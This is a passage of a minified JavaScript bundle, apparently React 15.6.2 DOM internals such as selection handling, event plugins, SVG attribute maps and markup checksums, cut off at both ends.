i&&(n.children=i),n}};t.exports=c},function(t,e,n){"use strict";function r(t,e,n,r){return t===n&&e===r}function o(t){var e=document.selection,n=e.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(t),o.setEndPoint("EndToStart",n);var i=o.text.length;return{start:i,end:i+r}}function i(t){var e=window.getSelection&&window.getSelection();if(!e||0===e.rangeCount)return null;var n=e.anchorNode,o=e.anchorOffset,i=e.focusNode,a=e.focusOffset,s=e.getRangeAt(0);try{s.startContainer.nodeType,s.endContainer.nodeType}catch(t){return null}var u=r(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset),c=u?0:s.toString().length,l=s.cloneRange();l.selectNodeContents(t),l.setEnd(s.startContainer,s.startOffset);var p=r(l.startContainer,l.startOffset,l.endContainer,l.endOffset),M=p?0:l.toString().length,g=M+c,d=document.createRange();d.setStart(n,o),d.setEnd(i,a);var h=d.collapsed;return{start:h?g:M,end:h?M:g}}function a(t,e){var n,r,o=document.selection.createRange().duplicate();void 0===e.end?(n=e.start,r=n):e.start>e.end?(n=e.end,r=e.start):(n=e.start,r=e.end),o.moveToElementText(t),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function s(t,e){if(window.getSelection){var n=window.getSelection(),r=t[l()].length,o=Math.min(e.start,r),i=void 0===e.end?o:Math.min(e.end,r);if(!n.extend&&o>i){var a=i;i=o,o=a}var s=c(t,o),u=c(t,i);if(s&&u){var p=document.createRange();p.setStart(s.node,s.offset),n.removeAllRanges(),o>i?(n.addRange(p),n.extend(u.node,u.offset)):(p.setEnd(u.node,u.offset),n.addRange(p))}}}var u=n(13),c=n(298),l=n(135),p=u.canUseDOM&&"selection"in document&&!("getSelection"in window),M={getOffsets:p?o:i,setOffsets:p?a:s};t.exports=M},function(t,e,n){"use strict";var r=n(5),o=n(7),i=n(80),a=n(35),s=n(8),u=n(62),c=(n(3),n(95),function(t){this._currentElement=t,this._stringText=""+t,this._hostNode=null,this._hostParent=null,this._domID=0,this._mountIndex=0,this._closingComment=null,this._commentNodes=null});o(c.prototype,{mountComponent:function(t,e,n,r){var o=n._idCounter++,i=" react-text: "+o+" ",c=" /react-text ";if(this._domID=o,this._hostParent=e,t.useCreateElement){var l=n._ownerDocument,p=l.createComment(i),M=l.createComment(c),g=a(l.createDocumentFragment());return a.queueChild(g,a(p)),this._stringText&&a.queueChild(g,a(l.createTextNode(this._stringText))),a.queueChild(g,a(M)),s.precacheNode(this,p),this._closingComment=M,g}var d=u(this._stringText);return t.renderToStaticMarkup?d:"<!--"+i+"-->"+d+"<!--"+c+"-->"},receiveComponent:function(t,e){if(t!==this._currentElement){this._currentElement=t;var n=""+t;if(n!==this._stringText){this._stringText=n;var r=this.getHostNode();i.replaceDelimitedText(r[0],r[1],n)}}},getHostNode:function(){var t=this._commentNodes;if(t)return t;if(!this._closingComment)for(var e=s.getNodeFromInstance(this),n=e.nextSibling;;){if(null==n&&r("67",this._domID),8===n.nodeType&&" /react-text "===n.nodeValue){this._closingComment=n;break}n=n.nextSibling}return t=[this._hostNode,this._closingComment],this._commentNodes=t,t},unmountComponent:function(){this._closingComment=null,this._commentNodes=null,s.uncacheNode(this)}}),t.exports=c},function(t,e,n){"use strict";function r(){this._rootNodeID&&l.updateWrapper(this)}function o(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return c.asap(r,this),n}var i=n(5),a=n(7),s=n(85),u=n(8),c=n(22),l=(n(3),n(6),{getHostProps:function(t,e){return null!=e.dangerouslySetInnerHTML&&i("91"),a({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue,onChange:t._wrapperState.onChange})},mountWrapper:function(t,e){var n=s.getValue(e),r=n;if(null==n){var a=e.defaultValue,u=e.children;null!=u&&(null!=a&&i("92"),Array.isArray(u)&&(u.length<=1||i("93"),u=u[0]),a=""+u),null==a&&(a=""),r=a}t._wrapperState={initialValue:""+r,listeners:null,onChange:o.bind(t)}},updateWrapper:function(t){var e=t._currentElement.props,n=u.getNodeFromInstance(t),r=s.getValue(e);if(null!=r){var o=""+r;o!==n.value&&(n.value=o),null==e.defaultValue&&(n.defaultValue=o)}null!=e.defaultValue&&(n.defaultValue=e.defaultValue)},postMountWrapper:function(t){var e=u.getNodeFromInstance(t),n=e.textContent;n===t._wrapperState.initialValue&&(e.value=n)}});t.exports=l},function(t,e,n){"use strict";function r(t,e){"_hostNode"in t||u("33"),"_hostNode"in e||u("33");for(var n=0,r=t;r;r=r._hostParent)n++;for(var o=0,i=e;i;i=i._hostParent)o++;for(;n-o>0;)t=t._hostParent,n--;for(;o-n>0;)e=e._hostParent,o--;for(var a=n;a--;){if(t===e)return t;t=t._hostParent,e=e._hostParent}return null}function o(t,e){"_hostNode"in t||u("35"),"_hostNode"in e||u("35");for(;e;){if(e===t)return!0;e=e._hostParent}return!1}function i(t){return"_hostNode"in t||u("36"),t._hostParent}function a(t,e,n){for(var r=[];t;)r.push(t),t=t._hostParent;var o;for(o=r.length;o-- >0;)e(r[o],"captured",n);for(o=0;o<r.length;o++)e(r[o],"bubbled",n)}function s(t,e,n,o,i){for(var a=t&&e?r(t,e):null,s=[];t&&t!==a;)s.push(t),t=t._hostParent;for(var u=[];e&&e!==a;)u.push(e),e=e._hostParent;var c;for(c=0;c<s.length;c++)n(s[c],"bubbled",o);for(c=u.length;c-- >0;)n(u[c],"captured",i)}var u=n(5);n(3);t.exports={isAncestor:o,getLowestCommonAncestor:r,getParentInstance:i,traverseTwoPhase:a,traverseEnterLeave:s}},function(t,e,n){"use strict";function r(){this.reinitializeTransaction()}var o=n(7),i=n(22),a=n(61),s=n(26),u={initialize:s,close:function(){M.isBatchingUpdates=!1}},c={initialize:s,close:i.flushBatchedUpdates.bind(i)},l=[c,u];o(r.prototype,a,{getTransactionWrappers:function(){return l}});var p=new r,M={isBatchingUpdates:!1,batchedUpdates:function(t,e,n,r,o,i){var a=M.isBatchingUpdates;return M.isBatchingUpdates=!0,a?t(e,n,r,o,i):p.perform(t,null,e,n,r,o,i)}};t.exports=M},function(t,e,n){"use strict";function r(){w||(w=!0,N.EventEmitter.injectReactEventListener(y),N.EventPluginHub.injectEventPluginOrder(s),N.EventPluginUtils.injectComponentTree(M),N.EventPluginUtils.injectTreeTraversal(d),N.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:m,EnterLeaveEventPlugin:u,ChangeEventPlugin:a,SelectEventPlugin:I,BeforeInputEventPlugin:i}),N.HostComponent.injectGenericComponentClass(p),N.HostComponent.injectTextComponentClass(h),N.DOMProperty.injectDOMPropertyConfig(o),N.DOMProperty.injectDOMPropertyConfig(c),N.DOMProperty.injectDOMPropertyConfig(j),N.EmptyComponent.injectEmptyComponentFactory(function(t){return new g(t)}),N.Updates.injectReconcileTransaction(D),N.Updates.injectBatchingStrategy(f),N.Component.injectEnvironment(l))}var o=n(239),i=n(241),a=n(243),s=n(245),u=n(246),c=n(248),l=n(250),p=n(253),M=n(8),g=n(255),d=n(263),h=n(261),f=n(264),y=n(268),N=n(269),D=n(274),j=n(279),I=n(280),m=n(281),w=!1;t.exports={inject:r}},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t){o.enqueueEvents(t),o.processEventQueue(!1)}var o=n(43),i={handleTopLevel:function(t,e,n,i){r(o.extractEvents(t,e,n,i))}};t.exports=i},function(t,e,n){"use strict";function r(t){for(;t._hostParent;)t=t._hostParent;var e=p.getNodeFromInstance(t),n=e.parentNode;return p.getClosestInstanceFromNode(n)}function o(t,e){this.topLevelType=t,this.nativeEvent=e,this.ancestors=[]}function i(t){var e=g(t.nativeEvent),n=p.getClosestInstanceFromNode(e),o=n;do{t.ancestors.push(o),o=o&&r(o)}while(o);for(var i=0;i<t.ancestors.length;i++)n=t.ancestors[i],h._handleTopLevel(t.topLevelType,n,t.nativeEvent,g(t.nativeEvent))}function a(t){t(d(window))}var s=n(7),u=n(141),c=n(13),l=n(29),p=n(8),M=n(22),g=n(92),d=n(308);s(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),l.addPoolingTo(o,l.twoArgumentPooler);var h={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:c.canUseDOM?window:null,setHandleTopLevel:function(t){h._handleTopLevel=t},setEnabled:function(t){h._enabled=!!t},isEnabled:function(){return h._enabled},trapBubbledEvent:function(t,e,n){return n?u.listen(n,e,h.dispatchEvent.bind(null,t)):null},trapCapturedEvent:function(t,e,n){return n?u.capture(n,e,h.dispatchEvent.bind(null,t)):null},monitorScrollValue:function(t){var e=a.bind(null,t);u.listen(window,"scroll",e)},dispatchEvent:function(t,e){if(h._enabled){var n=o.getPooled(t,e);try{M.batchedUpdates(i,n)}finally{o.release(n)}}}};t.exports=h},function(t,e,n){"use strict";var r=n(36),o=n(43),i=n(83),a=n(86),s=n(125),u=n(59),c=n(127),l=n(22),p={Component:a.injection,DOMProperty:r.injection,EmptyComponent:s.injection,EventPluginHub:o.injection,EventPluginUtils:i.injection,EventEmitter:u.injection,HostComponent:c.injection,Updates:l.injection};t.exports=p},function(t,e,n){"use strict";var r=n(292),o=/\/?>/,i=/^<\!\-\-/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",addChecksumToMarkup:function(t){var e=r(t);return i.test(t)?t:t.replace(o," "+a.CHECKSUM_ATTR_NAME+'="'+e+'"$&')},canReuseMarkup:function(t,e){var n=e.getAttribute(a.CHECKSUM_ATTR_NAME);return n=n&&parseInt(n,10),r(t)===n}};t.exports=a},function(t,e,n){"use strict";function r(t,e,n){return{type:"INSERT_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:n,afterNode:e}}function o(t,e,n){return{type:"MOVE_EXISTING",content:null,fromIndex:t._mountIndex,fromNode:M.getHostNode(t),toIndex:n,afterNode:e}}function i(t,e){return{type:"REMOVE_NODE",content:null,fromIndex:t._mountIndex,fromNode:e,toIndex:null,afterNode:null}}function a(t){return{type:"SET_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function s(t){return{type:"TEXT_CONTENT",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function u(t,e){return e&&(t=t||[],t.push(e)),t}function c(t,e){p.processChildrenUpdates(t,e)}var l=n(5),p=n(86),M=(n(45),n(19),n(27),n(37)),g=n(249),d=(n(26),n(295)),h=(n(3),{Mixin:{_reconcilerInstantiateChildren:function(t,e,n){return g.instantiateChildren(t,e,n)},_reconcilerUpdateChildren:function(t,e,n,r,o,i){var a,s=0;return a=d(e,s),g.updateChildren(t,a,n,r,o,this,this._hostContainerInfo,i,s),a},mountChildren:function(t,e,n){var r=this._reconcilerInstantiateChildren(t,e,n);this._renderedChildren=r;var o=[],i=0;for(var a in r)if(r.hasOwnProperty(a)){var s=r[a],u=0,c=M.mountComponent(s,e,this,this._hostContainerInfo,n,u);s._mountIndex=i++,o.push(c)}return o},updateTextContent:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[s(t)])},updateMarkup:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[a(t)])},updateChildren:function(t,e,n){this._updateChildren(t,e,n)},_updateChildren:function(t,e,n){var r=this._renderedChildren,o={},i=[],a=this._reconcilerUpdateChildren(r,t,i,o,e,n);if(a||r){var s,l=null,p=0,g=0,d=0,h=null;for(s in a)if(a.hasOwnProperty(s)){var f=r&&r[s],y=a[s];f===y?(l=u(l,this.moveChild(f,h,p,g)),g=Math.max(f._mountIndex,g),f._mountIndex=p):(f&&(g=Math.max(f._mountIndex,g)),l=u(l,this._mountChildAtIndex(y,i[d],h,p,e,n)),d++),p++,h=M.getHostNode(y)}for(s in o)o.hasOwnProperty(s)&&(l=u(l,this._unmountChild(r[s],o[s])));l&&c(this,l),this._renderedChildren=a}},unmountChildren:function(t){var e=this._renderedChildren;g.unmountChildren(e,t),this._renderedChildren=null},moveChild:function(t,e,n,r){if(t._mountIndex<r)return o(t,e,n)},createChild:function(t,e,n){return r(n,e,t._mountIndex)},removeChild:function(t,e){return i(t,e)},_mountChildAtIndex:function(t,e,n,r,o,i){return t._mountIndex=r,this.createChild(t,n,e)},_unmountChild:function(t,e){var n=this.removeChild(t,e);return t._mountIndex=null,n}}});t.exports=h},function(t,e,n){"use strict";function r(t){return!(!t||"function"!=typeof t.attachRef||"function"!=typeof t.detachRef)}var o=n(5),i=(n(3),{addComponentAsRefTo:function(t,e,n){r(n)||o("119"),n.attachRef(e,t)},removeComponentAsRefFrom:function(t,e,n){r(n)||o("120");var i=n.getPublicInstance();i&&i.refs[e]===t.getPublicInstance()&&n.detachRef(e)}});t.exports=i},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=i.getPooled(null),this.useCreateElement=t}var o=n(7),i=n(121),a=n(29),s=n(59),u=n(128),c=(n(19),n(61)),l=n(88),p={initialize:u.getSelectionInformation,close:u.restoreSelection},M={initialize:function(){var t=s.isEnabled();return s.setEnabled(!1),t},close:function(t){s.setEnabled(t)}},g={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},d=[p,M,g],h={getTransactionWrappers:function(){return d},getReactMountReady:function(){return this.reactMountReady},getUpdateQueue:function(){return l},checkpoint:function(){return this.reactMountReady.checkpoint()},rollback:function(t){this.reactMountReady.rollback(t)},destructor:function(){i.release(this.reactMountReady),this.reactMountReady=null}};o(r.prototype,c,h),a.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"function"==typeof t?t(e.getPublicInstance()):i.addComponentAsRefTo(e,t,n)}function o(t,e,n){"function"==typeof t?t(null):i.removeComponentAsRefFrom(e,t,n)}var i=n(272),a={};a.attachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&r(n,t,e._owner)}},a.shouldUpdateRefs=function(t,e){var n=null,r=null;null!==t&&"object"==typeof t&&(n=t.ref,r=t._owner);var o=null,i=null;return null!==e&&"object"==typeof e&&(o=e.ref,i=e._owner),n!==o||"string"==typeof o&&i!==r},a.detachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&o(n,t,e._owner)}},t.exports=a},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=t,this.useCreateElement=!1,this.updateQueue=new s(this)}var o=n(7),i=n(29),a=n(61),s=(n(19),n(277)),u=[],c={enqueue:function(){}},l={getTransactionWrappers:function(){return u},getReactMountReady:function(){return c},getUpdateQueue:function(){return this.updateQueue},destructor:function(){},checkpoint:function(){},rollback:function(){}};o(r.prototype,a,l),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){}var i=n(88),a=(n(6),function(){function t(e){r(this,t),this.transaction=e}return t.prototype.isMounted=function(t){return!1},t.prototype.enqueueCallback=function(t,e,n){this.transaction.isInTransaction()&&i.enqueueCallback(t,e,n)},t.prototype.enqueueForceUpdate=function(t){this.transaction.isInTransaction()?i.enqueueForceUpdate(t):o(t,"forceUpdate")},t.prototype.enqueueReplaceState=function(t,e){this.transaction.isInTransaction()?i.enqueueReplaceState(t,e):o(t,"replaceState")},t.prototype.enqueueSetState=function(t,e){this.transaction.isInTransaction()?i.enqueueSetState(t,e):o(t,"setState")},t}());t.exports=a},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},o={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},i={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r.xlink,xlinkArcrole:r.xlink,xlinkHref:r.xlink,xlinkRole:r.xlink,xlinkShow:r.xlink,xlinkTitle:r.xlink,xlinkType:r.xlink,xmlBase:r.xml,xmlLang:r.xml,xmlSpace:r.xml},DOMAttributeNames:{}};Object.keys(o).forEach(function(t){i.Properties[t]=0,o[t]&&(i.DOMAttributeNames[t]=o[t])}),t.exports=i},function(t,e,n){"use strict";function r(t){if("selectionStart"in t&&u.hasSelectionCapabilities(t))return{start:t.selectionStart,end:t.selectionEnd};if(window.getSelection){var e=window.getSelection();return{anchorNode:e.anchorNode,anchorOffset:e.anchorOffset,focusNode:e.focusNode,focusOffset:e.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}function o(t,e){if(N||null==h||h!==l())return null;var n=r(h);if(!y||!M(y,n)){y=n;var o=c.getPooled(d.select,f,t,e);return o.type="select",o.target=h,i.accumulateTwoPhaseDispatches(o),o}return null}var i=n(44),a=n(13),s=n(8),u=n(128),c=n(25),l=n(144),p=n(138),M=n(96),g=a.canUseDOM&&"documentMode"in document&&document.documentMode<=11,d={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:["topBlur","topContextMenu","topFocus","topKeyDown","topKeyUp","topMouseDown","topMouseUp","topSelectionChange"]}},h=null,f=null,y=null,N=!1,D=!1,j={eventTypes:d,extractEvents:function(t,e,n,r){if(!D)return null;var i=e?s.getNodeFromInstance(e):window;switch(t){case"topFocus":(p(i)||"true"===i.contentEditable)&&(h=i,f=e,y=null);break;case"topBlur":h=null,f=null,y=null;break;case"topMouseDown":N=!0;break;case"topContextMenu":case"topMouseUp":return N=!1,o(n,r);case"topSelectionChange":if(g)break;case"topKeyDown":case"topKeyUp":return o(n,r)}return null},didPutListener:function(t,e,n){"onSelect"===e&&(D=!0)}};t.exports=j},function(t,e,n){"use strict";function r(t){return"."+t._rootNodeID}function o(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}var i=n(5),a=n(141),s=n(44),u=n(8),c=n(282),l=n(283),p=n(25),M=n(286),g=n(288),d=n(60),h=n(285),f=n(289),y=n(290),N=n(46),D=n(291),j=n(26),I=n(90),m=(n(3),{}),w={};["abort","animationEnd","animationIteration","animationStart","blur","canPlay","canPlayThrough","click","contextMenu","copy","cut","doubleClick","drag","dragEnd","dragEnter","dragExit","dragLeave","dragOver","dragStart","drop","durationChange","emptied","encrypted","ended","error","focus","input","invalid","keyDown","keyPress","keyUp","load","loadedData","loadedMetadata","loadStart","mouseDown","mouseMove","mouseOut","mouseOver","mouseUp","paste","pause","play","playing","progress","rateChange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeUpdate","touchCancel","touchEnd","touchMove","touchStart","transitionEnd","volumeChange","waiting","wheel"].forEach(function(t){var e=t[0].toUpperCase()+t.slice(1),n="on"+e,r="top"+e,o={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[r]};m[t]=o,w[r]=o});var L={},z={eventTypes:m,extractEvents:function(t,e,n,r){var o=w[t];if(!o)return null;var a;switch(t){case"topAbort":case"topCanPlay":case"topCanPlayThrough":case"topDurationChange":case"topEmptied":case"topEncrypted":case"topEnded":case"topError":case"topInput":case"topInvalid":case"topLoad":case"topLoadedData":case"topLoadedMetadata":case"topLoadStart":case"topPause":case"topPlay":case"topPlaying":case"topProgress":case"topRateChange":case"topReset":case"topSeeked":case"topSeeking":case"topStalled":case"topSubmit":case"topSuspend":case"topTimeUpdate":case"topVolumeChange":case"topWaiting":a=p;break;case"topKeyPress":if(0===I(n))return null;case"topKeyDown":case"topKeyUp":a=g;break;case"topBlur":case"topFocus":a=M;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":a=d;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":a=h;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":a=f;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":a=c;break;case"topTransitionEnd":a=y;break;case"topScroll":a=N;break;case"topWheel":a=D;break;case"topCopy":case"topCut":case"topPaste":a=l}a||i("86",t);var u=a.getPooled(o,e,n,r);return s.accumulateTwoPhaseDispatches(u),u},didPutListener:function(t,e,n){if("onClick"===e&&!o(t._tag)){var i=r(t),s=u.getNodeFromInstance(t);L[i]||(L[i]=a.listen(s,"click",j))}},willDeleteListener:function(t,e){if("onClick"===e&&!o(t._tag)){var n=r(t);L[n].remove(),delete L[n]}}};t.exports=z},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={animationName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={dataTransfer:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i={relatedTarget:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(90),a=n(296),s=n(91),u={key:a,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:s,charCode:function(t){return"keypress"===t.type?i(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?i(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}};o.augmentClass(r,u),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(91),a={touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:i};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={propertyName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=1,n=0,r=0,i=t.length,a=i&-4;r<a;){for(var s=Math.min(r+4096,a);r<s;r+=4)n+=(e+=t.charCodeAt(r))+(e+=t.charCodeAt(r+1))+(e+=t.charCodeAt(r+2))+(e+=t.charCodeAt(r+3));e%=o,n%=o}for(;r<i;r++)n+=e+=t.charCodeAt(r);return e%=o,n%=o,e|n<<16}var o=65521;t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){if(null==e||"boolean"==typeof e||""===e)return"";var o=isNaN(e);if(r||o||0===e||i.hasOwnProperty(t)&&i[t])return""+e;if("string"==typeof e){e=e.trim()}return e+"px"}var o=n(120),i=(n(6),o.isUnitlessNumber);t.exports=r},function(t,e,n){"use strict";function r(t){if(null==t)return null;if(1===t.nodeType)return t;var e=a.get(t);if(e)return e=s(e),e?i.getNodeFromInstance(e):null;"function"==typeof t.render?o("44"):o("45",Object.keys(t))}var o=n(5),i=(n(27),n(8)),a=n(45),s=n(134);n(3),n(6);t.exports=r},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){if(t&&"object"==typeof t){var o=t,i=void 0===o[n];i&&null!=e&&(o[n]=e)}}function o(t,e){if(null==t)return t;var n={};return i(t,r,n),n}var i=(n(84),n(140));n(6);void 0!==e&&n.i({NODE_ENV:"production"}),t.exports=o}).call(e,n(41))},function(t,e,n){"use strict";function r(t){if(t.key){var e=i[t.key]||t.key;if("Unidentified"!==e)return e}if("keypress"===t.type){var n=o(t);return 